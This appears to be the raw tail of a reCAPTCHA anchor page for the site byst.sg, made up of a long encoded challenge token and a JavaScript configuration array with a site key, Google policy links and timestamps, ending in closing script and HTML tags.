mcOTwptdLMOOKsOaIcOyecKlw5Nlw5UZFMKIw7QNwrLCrWUKe8KebMK5HsO2FAXCksOvLg/CrcKBwrjCg2LCpX0oVcOPwpTCuyhBeg4rw7vCs8KJwpN7w64ywpLDgw42w73CkMOUw7M/R2zDlMKlPRJWE33DhcKQw4oOw41KHMKLbUrCqWAYQ8KPw5LDkFN7EE8kwrHCjR9Wwqctw4LCsXnDn0ZpBsOdZFTDnMO2wr8tenzDvhvClm1TwqPDusOPVcOXw6tRw5/CrsKLMXUoKsOtw6nCu8Kmc8O2XwnDkW0VbMKEw53Cum1dwrQOwrMYRWPDrsOcHjHDskY4WcKOw5o4RGHCmXfDhMKXw7fDiCvCsMKMw5hqwpTDgxRNDHEbGRBtwpkXwrXCmRPCjQ/CrmtQw7BhM0kKJwPDusO1L8ORw7sJCTVLZw3DhsKvQlpsaGQEWcO9csKgLCp2eQ3Cu8OLT8O9F09hQjdXQg4dwrPDijkhDMKsw7DCsCnChygEw6EFwrE+R1QmwrnCpgHCi2rCgsKLw6tsw7IVYsO5w78Ewr/[base64]/Cj8OjwpHCgXrDp8OQwpPCscKIVFcMZQ/CrWTCmMKHQAPDiCLDgi3DtsOOw6xtwqR1w4HCvMOswoTCpsKNZHvDkMKgw7tcRiAZwoFiGMKjOcKtCMKFwpMUwpvDnsONwrh9dMK4w6PDmRIlwpnDo8OYW8OkwogSK8OOS8KQXMOtQcOcw5HDsE/DqMK4EcKeWRrDqTjDmVZ1wox1w5vDllDCim/CrcK7U8O1cz/[base64]/Dg0QlND7CkcOuSMOTwqXCr8OkOMKMw6DDtMO6w7dMc1YzS1A6TAA2w4HDosObwqjDl2UtR1BDwqzCgHV6XcK6Z3ljW8KkBlI/[base64]/CjMKgwpnDviDChDgVwoUtT15TwpDCjxFlw6Fkw6bCvsKtw4vDksOjDWYWwpJhwpJ1NcKCP2XCqQvCjgV6w5fClsKdHsK0QGxLwqFlw7LCpgk9ewQODS1UwrzCr8KTJ8OYwoTCk8KEMisgMS1tDH3Dty/[base64]/CoUJOYMOCw5DDjcOvw4J5w4LCj2peHMOSC8Kcwrpow7nDjMOHwqzCk8Opw6HCqcKfXHbCrC5TTcK7J3pUb8OOOsKSwrrDpsOSYwXClFTDhlPCmDIUwqljw5xAAcKMw6/CsFAnegFUw60wZwFKwp7CnB16w7EmwoZowp9oH8OiZnQXwrfDtkTCpcO2wpjCrsOHwqNQOTTChGwTw43CtcOfwr8uw5kAwqnDmk/DlkrDksOmfcO8wpMtX0VUV8OvOMKZdiw0ZmFaJMO8HMK6D8OKw6FrVTVSwqzDs8OtT8O9N8OZwrrCqMKVw4XClHTDsXcgeMO/QsKDEsOxBMO7XMKHw5MWw7hKwrPDssOvZ3JuZMKnw7zCklvDiXlhG8KfHAcDKFHDq3AdWW/DmifDrsOgw6HCkEBAwoHCpl8jXl9edsKiwpkqw61Kw7p6B2vCrwg5wogdYV/[base64]/CnSYYaAsSw6VswrHCjBRawozDvsOUQ3MdHsK0IlXCsCHCksKNSsOzAWHDglTCrsOKdMKywqdSwqTCoMKPKlfClMOrUGFKw71zQgvDoFbDgVbDhV7CqDU1w5Ulw512wph4w7Aew5/Dr8Kyb8OmSsKEwqnDnMOiw45TV8OXDCzCkMKew4jCmcK6woM0GWvCh1bCmMOKGAYDw6vDqMKJNRXCvl7DhwVQw4bCh8OmZRpkFUI/[base64]/[base64]/Dp1DCiRUfwqVSw6rCpWDDhHVpH8K5F1vDo8KrLCXDlgc6IMKlwpLDucKwXMK0GHFmw6xxKMKhw5zCucKpw7/Dh8KBWRxswqjCpHRpNcKdwpPCulwfSyTDlsKpw50Nw6PDgAdPAsKPwpTCnxfDklxQwoTDlcOLw47Cn8OIwrhFbcOfJUUqe8KYQ1pYHCVRw7PDuw1lwqZmwoVpw7LDlh9owprCoSkxwpp0w594Vj7DrcKowrRrwqVTPx5Gw71nw6zCmsKdEixzJUzDp1/Cj8KpwpjDhzQMw5xFw6TDrC3DhsKPw5PCmyJbw5Z/w5oxWcKKwpDDnzjDm3wtVl1lwrTCkCXDgAnDhAl7woHDhizCr28ww7Ytw4fDuwXCmMKCdMKUwrPDscK0w6wONmR0w5dpDcOuwrzDvzPDpMKRwrI4wqXCmMKCw47CqSxfwo7DjX5APMOILjdTwqfDhMOFw5fCiDwGccK/AMO5w6ICS8OpCylmwq1md8OKw6NSw5I/w5DCqEMdw4XDkcKgw5jCvsOtN3IXCcOuIEnDsG7DqSpAwqDDoMK2wojDpXrDoMKlIyvDqMKowonCkMOuRCXCi1XCmXwWwr3DgsOiJsKNRcOYw5oEwpzCn8Odwr1TwqXCncObw5rCnSDDkWlNCMOTw5ISKFzCpcK9w63CmcOAwoLCmgbChMO/w4XCoiLCuMKww4HDocOgw7YrC1hSFcKZw6EVwrRMc8OuXg1rBMKHCDXDhsO2a8OUw7jCsSXCuT5jSHxlwq7DkDdddlXCrcKGPyXDkMOjw6Z0IyzDvjjDkcOjw5UZw6HDicKOYAPDnMOVw4EJY8KhwrbDrcOlETkgElrDgGtKwrgII8KeCMOswrsywqo/w6zCu8ODDsOuw6EuwqXDjsOvwpQewpjCsGnDr8KSAE9vw7LCsHMWcMKlRsOBwp3CicOqw7vDsGHCs8KfQms7w4XDu3XCo2LDsCvDmMKgwpgLwoXClcOwwrtcZSpWC8O9VxU/wozCqiopagYhZ8OkRMOTworDvCgrwr7Dug44w5XDmcOSwqcBwqTCrGLCvHHCs8KLSMKkLMKBw6QLwqwqwqTChsO/Y11ubx/CgMKCw4J8w5jCrQduw7x6KcOHwrXDhsKUQsKgwqvDg8Kqw4Icw418B1F4wq8UIwjCqW/DnMOkSEjCj0rCsyBOPcORwrHDv31NwozCksK/AXRww7vDt8OHecKTNiDDlQLDjykNwpZYRxbCgsO3w6BKeEzDiRLDv8OyG1HDqsKiJjh3S8KfaxtewpvDscO2ZkUiw7Z/FyQ+wqMSDxTDgMKjwpERIcOBw4vDksO4DhPCpsOaw4HDlEzDrMO/w5Ubw7swL2HCt8KML8OebgXCr8KOInnCnMO9wpBRD0Uvw5AsSGxZV8K5wqckwrfDrsOYw4EoDg7Co1BdwpVow7wgw7crw5hPw6HDv8O+w7ImWcKqSCjDpMKBw71MwpfDni/Dp8K9wqV5NixvwpTDq8Osw7ZjMR1uw5/Cjn/Cv8OTdcKyw6XCqXhkwoh/wqMawqXCrcK6w41sc1zDpBbDqg3CtcK4VMKtwoIRw7vDlcOWJQLCt0bCg3DCm2DCssK5bMODSsKXTX3DmsO7w5XCt8OffsK6w5vDiMO0csKiHMK6B8KWw4VcFsODMMOnwqrCv8OCwqUWwol5wqcCw783w7PCjsKtw4/CkcKIbgUuJC9nQmt2wq8ow6PDtsOtw5bDgG/Ct8OzPDtrw4pNdkc4w4N1SFPDmhLCriVvwoF0w6xVwqR6w50Cw77Dtgt0U8Ksw6rDlwt/[base64]/[base64]/CuxzDvzA4B8KgfAnDnMKNwpJvwrhHVsK1wpbCiQ/CqMO/d03CnFIcKsOieMKzOX3CojLCiWPDoHtzfsKJwpLDhhBoKkh9VSZgcHFwwpIgCQDDjA/DvcKrw7/Dg2kjbFzDgBIPJHnCt8OEw7UfZsKke1wewpJncUZ/w6rDssOlw4jCpkcowqxwGB8mwpt1w6vCq2FJw551ZsKlwpPCpMKRw7gxw49hFsOpwpDCpsKJC8O3wq/Dh1/DuVTCmMOywpHDnCQLMBYcwqDDkSHCs8KvICfCsghBw7nDsyjCoS0+w6Z8wrLDusO8wrZAwovCpA/DscO3wo0gEVgtwpFzM8Kvwq7Dmn7Dpg/DjwfCo8Ouw6BwwobDpsKmw7XCmSZoeMOtwqfDlsKNwrxHNWDDgMOowqMLfcK+w6HCoMOBwr/DscKkw57DpA/Do8Klwodiw4xPw60CScO9D8KKwoNuc8KFw4LCq8OtwrNJaB00JV7DtE/CsWrDjVTDjnQEUcK5Q8ORIMK7TixKw7dIJibChBbCncOQb8KUw7jCqDpPwoJXL8O3N8OFwpNJasOYQ8KmFi1Lw7xHYGJkV8OXw4fDry/[base64]/wot2w6nCnMKrTsOSwoMXw7xEwrvDti7DnMOKKSXDvMO7w6TDrMOhRcKDw6ZuwrYgb288N0lYE3/DuHF9wpQDwrLDj8Kmwp/DlMOrN8OOwpUNbMK5ZMKowp/CrmIOZBHCs3rCg3HCl8O7worDsMObwosgw7svIDLDiiLCgATCkE7DucOkw6FTCcOswoY+Z8KVaMOyBcOcw5TDpsK/w4ZiwqNJw5zCmQExw4QnwqjDrChaXsOeOcO9w7nDtsKfaAc4wrbDphNNfjMbMzbDgsKUV8K5Pi0KXsOPcsKFwqzDlcO3w6PDsMKIXkHCq8OOBsOvw67Cj8OwdRrDl2ARw77DlMKnQyjDm8OIwq7DmSPCp8OWK8OTX8KnMsKcw4HCucK/L8OFwop7w4tNK8Oyw4REwrcUeHpmw6VMw63Dq8KLwq5lwqXDsMOHw6FfwoTDh3DDjMOJwonDtmgKecK/w7jDjnt3w4N7bcO4w7cTWsK1DCl8w4UWfsOuMRcawqYUw6duwohmYydXLxnDpsOKWznCjTUGw6HDk8OXw4HDuFjCtk3CscK9w58Gw5PDmi9EP8Okw70Kw5bCkhjDjDHClcOqw7LCoUjCp8OJwr3Cvl/Dq8K5wpnCqMKmwoXCpXUcVsO6w74kw4rDp8OaSkvDscOLEi7CrRjDuxwyw6rDpx7DrmnDgMKeCmPCtcKZw5g1JsKcEVANFCLDi3xtwohcDBrDo0LDh8Oow7x3w4FmwqJhJMO2w6l/FMO9w605VhlCw4nDscOmJ8KSSjkgwpdJRsKUwpB3MRA+w6/Dh8O9w4M6T2PCt8OFMsO3wqDCtsOSw5DDkznCrcKYGB3DtErCtmXDgzxRdsKuwoDChR3CvmMBRjHDtTwZw6LDr8Oeen9iw71Ywp40wqTDi8KTw64Lwp4VwrTCjMKLJMOuQ8KZJcKywpLCj8KCwpcFWcOec2Ftw4fChcKcSUp/C1B8YkBHw7rDl2AyG1gMEUrCgijDrA3DqH8dwqDCvi4kw7TDkjzCt8Orw5IgWzd5AsKWL2jDk8KSwrJubCbCtSs1w5rDm8O+U8KsH3fDklA5wqQ6wrYDccOQIcOzw43CqsOnwqNyNypSXHTDrDzCvD7Ds8OCwoYsCsKCwpXDkUo0JiTDoUHDhsOGw4/Dkxoiw4HCs8OwL8OYEmUnw4/CjmIHwrtiU8OLw5rCrm7ChcKXwpxPLsO9w4HCg1jDti3DiMKVdAFPwqY5HkRXQMKvwpMrLC7Cg8KRwp84w4nDgsKrNQ5ewrFhwoDDv8KNcAIFecKJP2o6wqgXwqvDh3gNJcKgw40+Mml4JnldPEUKw4Y/ZMOsDMOYWWvCusOsb0rDqXfCj8Kqb8O9B3w7ZsONw5ZoVsOSay3DgsOfeMKpwoBTwrEZAnzCtMOyUcK4HkLCn8O8w4wGw4Aiw7XCpMOZw7B2a0sbUsKJw44KFcOQwp8Lwp1WwrNUP8KMBX7CgMO0fcKfcsOQETDCh8KcwrfCvsOFaFZlw4DDkB4wJC/CiVbDrgg4w6nDmwfDkw8IXybClgNKwqfDmcKMw43DhnEjw7bDr8OcwoHCuy0NCMKAwqVLwpN/P8OcBAXCqcOoNMK6CEfCsMOVwpkSwq0bI8KEwo/[base64]/DqWpWw6nDshwpwo8swrk0QMOMw6BgK2LDqMKbw69QPRovEMKsw6rDqU89bzDCiwjDtcOLwq1kw5bDnRnDs8OPR8ODwqHCt8Odw593wpp8w6HDocOswptkwoNzwpDCoMOKHsO2R8KsEXAtbcK6w6/Cv8OjacK7w63DnQHDs8OIZ13DuMO+GWJOwrN1IcOuRMO5fsOnNMKjw7nDrg5cw7Zvw6oew7Y2w7/[base64]/[base64]/DpMKqO0haXB3CgMKuwpR1w7rCr8OhO8O9FsKww6zCoiBdOXfDkiEawowaw7DDssOmYRp/woLCnWpIwqLClcK9CcKvf8OYUUB3wq3Drx7ClwTCp3d8BMKsw5BWJA0dwpkPaCjDv1AcMMKUw7HCujVfwpTCuw/ChcOawpPCnArDuMKBEsKgw5nCnyPDocO6wpLCokLCnAd8w48nwpU2ZlvCm8Odw4LDv8KpcsKCBWvCuMOUZhwawoAaTBfDtRrDm31NEcOoSwTDsEDCk8KhwovChMKzaXIxwpDDisK9wqo7w4sfw5XDqDPClsKiw4Rnw6h/w4VqwphWHMKwFlbDlsOKwqzDtMOoP8KDwrrDjzUWfsOIWH/DrVFfXsKLCMOkw7lWfE5Swq8Zw5TCicOoYmLDsMOYHMO/HcObw7zCvwRJdcKNwqxyGnvCojnCgTbCrsKDwq9HXFPCq8KgwrXDqTlPfcO8w5LDkMKZQHbDi8OPw60oGndww7YXw6jDpcOhPMOKw4/Cg8KGwoA9w65Kw6Ysw7TDpMO0TcOkQgfCncK8Xhc4GUvDoyBXYXrCmcKEdMOmw7wgw5F1w7J4w4zCqcKLwoFlw7bChMKVw5J6w4/Du8Oewp4DOcOOJcK+asOIFiRPCgHCg8OiLcKgw4/DkcKxw6nDsTs0wpHDqUc0NUPClWnDmk3CqsO0S0/CvsKUDj8Aw7jCnsOywpZuUMOWw40vw5knwr0dPx1Gd8KEwqdRwqHCpFPDqsKaG1DCowLDlcK6wrh3S3BGCR/[base64]/wq0Tw7oywpdcREdkCMOWRMO/[base64]/wqfDnMOWwqnDhRILwqY7XCMdH3Icw58pwrVtw6oFIMKBP8K7w4DDv2JvH8Olw73Dj8OnMld2w4PCmVrCsU3Dr07DpMKiPxFdZMO1RMOww6Rgw73CnW/Cu8Omw63CisO0w5MIWFNPasOVdh3ClsODBTo7w5M3woTDh8O8w4fClMO3woDClRxbw7PDocKWw49Uw6DDplt9w6LDvsO2w4VSwoVNB8KpO8KVw7bDmFgnWgBFw43DhcO/woXDr0jDmEzCpA/CnEvDmDTDkXNbwp1WfGLCmMOZw4LDl8Kow4RmRRPCmMKbw5/Di2ZROMKUw67CvjsAwr52AXcVwoA9IFHDhX0Aw6sMK2FAwoPCgX8CwrZLTMKcdQXCvSPCnsOJw4/Dq8KAcMOtwqM+wrjCn8KOwrZ5G8OLwr7Cn8KMKsK+Yz/Dj8OGHSPDr0lnb8K7wpnCgMOxcMKPaMK/w47CglrDuSXDqAfDuQPCnMOGbT8Ow45Jw57DgMK7A1vDtGXCtC0FwrrClsKAN8OEwoQew5IgwpTCtcO4CsOmGFLDj8Kqw77CnVzCl3TDqcOxw5VuCMKfU0M/EMKsLsKBFMOpaUgjPsKAwp4vMk7CisKdH8OVw5AZwpEvaW5Ow7hLwozCi8K5ccKNwr4nw7DDpsK/wr7DnVs/R8KvwqjDj1LDh8ODwoYawoRywp/CkMOUw7TCthNqw7I8w4FSw5/ChznDonliaFRVU8Krwp4TZ8OKw6zDlkXDjcOGw65FQMO3Vn/Ck8KxGiYyElw3wq1ewosfVG7DoMKsUE3DssKcBAQkwrVPT8OPw7jCqhvChBHCtTXDrcKWwqvCiMOJa8Kid03DsVZMw6VrRMKnw7k9w4IrC8OeKRHDtsOVSMKew7jDqMKOYFsFCMKlw7fDiClLw5TCq3vCrMKvJ8OcOlDDgiXDuH/Ct8OyD1TDkCINwpJFJUx6NcO6w5Y5C8KOwq/Do13Dj3XDrcO3w7nDuDRTw7DDhAI9GcO/wrHDtBHChiVtw6DCs15pwovDgsKCW8OgR8KHw6TCk2dXdnPDplYbwpQyfSXCvRoTwqHCpsKZZUMRwr9dwrhawqMSw5AWdcKLB8O6wp1hwoUmUGnCml8oJ8OtwobCmxx3woYfwo/DkcOWA8KADcOaIl5MwrwRwpLCn8OCfMKGYEVrI8KKPgbDuGvDlVrDqcOqTMOLw5gzHMOew4zCs2g6wrHCpMOUMcK/wrfCuxrCl1VZwrA5woI0wrxrwr8Fw750QMKvSMKGwqXDo8OMCMKQE3vDrhgzecONwqHDt8OCw7tKacO8GMOmw7fDucKaLVFwwprCqHrDssO3M8OuwoPChxXCsjF7bMOVEyEPZ8OEw7xQw6EUwpfClsOnMC5/w43ChzDCuMKmcCIhw6jCsDnCqMOhwpfDnWfCqjkVHUnDvwo8OsK/wrvCriXDp8O+BznCtRxUIktaZsO6TnjCn8OTwrtAwr0Lw4V6FcK9wpPDicOtw7rDtV7CjV4xOsOkIcONFkzCssOlfSoDO8OrUU0VBTzDosOXwqnDiVXDnsKJw4okw5scwpgCwow/[base64]/w5AvwpvCt2/[base64]/CsTDCpsKPDHfDpF3DnhbCjwDDuA/[base64]/CowPDtcK/w5fCvwYPM8Kjw5/DhcKsBsO6wqkCw7DDmMODw6jDqMOFwqnDtcKcFEt4ZTw4wqxfBsKgc8K1WykBbWB9w4zDkMOpwrl4wpXDhzAKwqgDwo7CozHCql9mwpPDrQ/CmcKEcC9AYTjDocK3IsO5wrBmfcKewqPDojzCscKkEcOaDT/[base64]/Cg8O3w5TCk8OWewvCrHvClcKzN8KvwqJLAzTDrULDqEkNG8Okw6kwaMKOMxTCtFrDqF1tw7ZIfxPDm8OywroSwq3ClkvCkEosB0d6HMOVdxJZw5A0PcO0w6NCwrsKc1EAwp8Xw5TDucOXOMKFw6rCu3bDtUUmdFHDhsKGERhFw7jCoj/Cj8KvwpouSy3CmcO5MmbCk8OaGHEpXsK2aMOZw5hGX3HDqcO8w7TCpnbCrsOqU8KdasKldsKkfSc4F8KIwqvDkU4nwp82Bn3Dmy/DnDXCi8OlCTA8w4LDpsODwqrCk8OtwpU/w7Ybw78Pw5xNw7sfwpvDvcOUw6h+wpxyRVPCucKQw6MGwqdPw6duE8OuCMKHw4fClcOKw41iLU/Dj8OVw5/CoifDksKGw6DCr8KTwpk9W8KQe8KwYcOXfMKswoodNcOPeS8Gw4fDozk9wp5fwqPDlAbCk8O6XMOWEw/Dq8KcwobDiAdEwpY+NBw+w6EYXcK2BcOAw51zJg5nwqZ7OBzDvHBiacO5ZxAyeMK0w43Crw92YsKnCcOZTcOqIDbDhFHDhcO0wpLCgsK4wo3CrcOjb8Kjwo0bQsKJw6k+wrXCoz8MwoAsw5/[base64]/w7R4w7bDn8KyE8OOTF04wqnCqkFEw7jDpsOcwrzCrGY3QRPClsKIw6ZxDidMPcKeShJsw5ppwrQmQmDDncOGBsO1wohLw7AewpcGw5RGwrATw7XCoXnCiGYsNMKVBgUUZ8ONDcOCERbCkxIcLClxPxwTI8Kxwohww4Eew4LDhMO/[base64]/CoRrDocKRw5YsacKVFsKQZMKSw5nDp8KODMOCbFXDu2UxwqNEw5bDhMOqI8O1HsOiI8OTEHEmRAzCqz3Dn8KbHW9Tw6czw4DDjE17ajXCsQdwf8OFN8OiwonDncOLwo/ChBDClXjDtlppw5vCgjDCs8Oawq/[base64]/CpMOow5zComdWBGAQwrXDq2XCicOkw65ww5xCw7TDkMKMwq4+VwzCksOnwqgjwrxLwrjCr8Ocw6rDuHdFWzl3w751G2gjdAvDvMKuwpldZ1BoWGchwq3Ckm3DtUjDnDHDog/CtMKxBBYtw4vDgikHw7/CmcOkICrDmcOrTcKuwqpLRsK2wq5pNh3Dol7DpX7DlmZxwrRiwqICAsKfw40gw41ZDkZww5PChA/Ck1Vgw6pLQBfCosOMaigfw64ke8OZEcOrwqHDp8OOYQdGw4YswpkAIcO/w6ALd8Khw6FZRcKfwrN4OsO4wqR5WMKnAcKBWcK/N8OUKsOqOzfDp8KqwroSw6LDsi3Cuj7CvcKiwqw/Q3sXfXHCh8OCw5vDvj7CiMOhWsKvHzMhZcKKwoFtM8O5wowAc8O0wpphWsOyMsOow6YNP8KLLcO5wr7Ci155w5Ugf17DoWvCu8K9wrTDqkIcByzDr8Ovw504w4vCusKKw73DmyTDryVsHRokP8OIw7lGZsOswoDCjsKCWsO8NsO5wql+wprDl2fCtcO1cXU/[base64]/[base64]/w53ChHzCqEFGWFlbcMO6MFQgVhHDgUbDtcKlwovCm8OmB0PCt0rCuA8eQjPCgMO8w5ZHwpVxw6ptwqJWfgHCrFbCisOafsOTPcOuThQXw4TCq28rwpnDtlHCrsObV8OLYgXDksOuwrHDjcKpw4cOw5bDksOXwr/CsGpuwrZwL3vDg8KNw6/[base64]/Ch8K7JsOJaTnCmsOoCnZXIAVCWcOWOiAPw6g6WMOmw6bDlQtAETbDriXCsCUZZcKXwqZOY3M5b07CrcKEwq8jMsKjJMOxQxcXw6pGw6LDhBXDpMKbwoDDu8K/[base64]\x22],null,[\x22conf\x22,null,\x226Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://byst.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EPqpJb8sUk4b22B5YYhwmfr8GpxuRPeuPdIdbnbY0vw\\u003d\x22,1,0,null,1,1768811735499,0,0,[84],null,[102,229,244],\x22RC-DughqjUfTIfqOA\x22,null,null,null,null,null,\x220dAFcWeA5dC8r1SgPVec6uWHz0go9K4Q0dDoR2DrCvcBL4TaevPO2BP2XLEzEAPh8PKHP7wpjme1UUFBliNNj0-QeNvLdw3ucLcQ\x22,1768894535287]");
    </script></body></html>